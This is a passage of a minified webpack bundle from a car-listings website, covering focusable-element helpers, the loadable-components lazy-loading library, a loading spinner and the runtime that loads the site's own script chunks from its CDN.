0!==r&&r.contains(i)||null!=e&&null!==(o=e.ownerDocument)&&void 0!==o&&o.contains(e));!c&&i;){var s,d,u;c=!(null===(d=i=null===(s=a=l(i))||void 0===s?void 0:s.host)||void 0===d||null===(u=d.ownerDocument)||void 0===u||!u.contains(i))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return f(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!i.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(h(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},C=function e(t){var n=[],r=[];return t.forEach(function(t,o){var a=!!t.scopeParent,i=a?t.scopeParent:t,l=function(e,t){var n=m(e);return n<0&&t&&!u(e)?0:n}(i,a),c=a?e(t.candidates):i;0===l?a?n.push.apply(n,c):n.push(i):r.push({documentOrder:o,tabIndex:l,item:t,isScope:a,content:c})}),r.sort(p).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},E=function(e,t){var n;return n=(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),C(n)},k=function(e,t){return(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,o)&&b(t,e)},M=r.concat("iframe").join(","),L=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,M)&&y(t,e)}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>M});var r=n(6540),o=n(8587),a=n(8168);function i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var d=r.createContext();var u={initialChunks:{}},m="PENDING",p="REJECTED";var f=function(e){return e};function h(e){var t=e.defaultResolveComponent,n=void 0===t?f:t,h=e.render,v=e.onLoad;function g(e,t){void 0===t&&(t={});var f=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):f.resolve?f.resolve(e):"static"}function b(e,r,o){var a=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(o,a,{preload:!0}),a}var w,C,E=function(e){var t=y(e),n=g[t];return n&&n.status!==p||((n=f.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:f.resolve(e),chunkName:f.chunkName(e),error:t?t.message:t}),n.status=p})),n},k=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||f.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(f.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(f.chunkName(n))),i(r)):(!1!==t.ssr&&(f.isReady&&f.isReady(n)||f.chunkName&&u.initialChunks[f.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,l(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,a.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var d=c.prototype;return d.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===p&&this.setCache(),this.state.loading&&this.loadAsync()},d.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},d.componentWillUnmount=function(){this.mounted=!1},d.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},d.getCacheKey=function(){return y(this.props)},d.getCache=function(){return g[this.getCacheKey()]},d.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},d.triggerOnLoad=function(){var e=this;v&&setTimeout(function(){v(e.state.result,e.props)})},d.loadSync=function(){if(this.state.loading)try{var e=b(f.requireSync(this.props),this.props,M);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:f.resolve(this.props),chunkName:f.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},d.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,M);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},d.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,o.A)(e,["__chunkExtractor","forwardedRef"]));return E(t)},d.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,i=(e.__chunkExtractor,(0,o.A)(e,["forwardedRef","fallback","__chunkExtractor"])),l=this.state,c=l.error,s=l.loading,d=l.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var u=r||t.fallback||null;return s?u:h({fallback:u,result:d,options:t,props:(0,a.A)({},i,{ref:n})})},c}(r.Component),S=(C=function(e){return r.createElement(d.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=k).displayName&&(C.displayName=w.displayName+"WithChunkExtractor"),C),M=r.forwardRef(function(e,t){return r.createElement(S,Object.assign({forwardedRef:t},e))});return M.displayName="Loadable",M.preload=function(e){M.load(e)},M.load=function(e){return E(e)},M}return{loadable:g,lazy:function(e,t){return g(e,(0,a.A)({},t,{suspense:!0}))}}}var v=h({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=v.loadable,y=v.lazy,b=h({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,C=b.lazy;var E=g;E.lib=w,y.lib=C;function k(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const S=E({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(k,null)});function M(e){return r.createElement(S,e)}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284),o=n(2327);function a(e){var t=(0,o.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(n.exports,n,n.exports,l),n.loaded=!0,n.exports}l.m=a,l.amdO={},e=[],l.O=(t,n,r,o)=>{if(!n){var a=1/0;for(d=0;d<e.length;d++){for(var[n,r,o]=e[d],i=!0,c=0;c<n.length;c++)(!1&o||a>=o)&&Object.keys(l.O).every(e=>l.O[e](n[c]))?n.splice(c--,1):(i=!1,o<a&&(a=o));if(i){e.splice(d--,1);var s=r();void 0!==s&&(t=s)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[n,r,o]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);l.r(o);var a={};t=t||[null,n({}),n([]),n(n)];for(var i=2&r&&e;("object"==typeof i||"function"==typeof i)&&!~t.indexOf(i);i=n(i))Object.getOwnPropertyNames(i).forEach(t=>a[t]=()=>e[t]);return a.default=()=>e,l.d(o,a),o},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce((t,n)=>(l.f[n](e,t),t),[])),l.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"117d4a8fd8866158d809",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"c00a1573f4acef656d77",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"45baf872dc974fdad9a8",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9695:"46551b74a0f127bd3d25",9728:"2ed9d104877bb3188504"}[e]+".js",l.miniCssF=e=>{},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},o="motors-website:",l.l=(e,t,n,a)=>{if(r[e])r[e].push(t);else{var i,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),d=0;d<s.length;d++){var u=s[d];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==o+n){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",o+n),i.src=e),r[e]=[t];var m=(t,n)=>{i.onerror=i.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(n)),t)return t(n)},p=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),c&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.j=4724,l.p="https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/bundles/",(()=>{var e={4724:0};l.f.j=(t,n)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var a=l.p+l.u(t),i=new Error;l.l(a,n=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",i.name="ChunkLoadError",i.type=o,i.request=a,r[1](i)}},"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[a,i,c]=n,s=0;if(a.some(t=>0!==e[t])){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(c)var d=c(l)}for(t&&t(n);s<a.length;s++)o=a[s],l.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return l.O(d)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),l.nc=void 0;var c=l.O(void 0,[4121],()=>l(8822));c=l.O(c)})();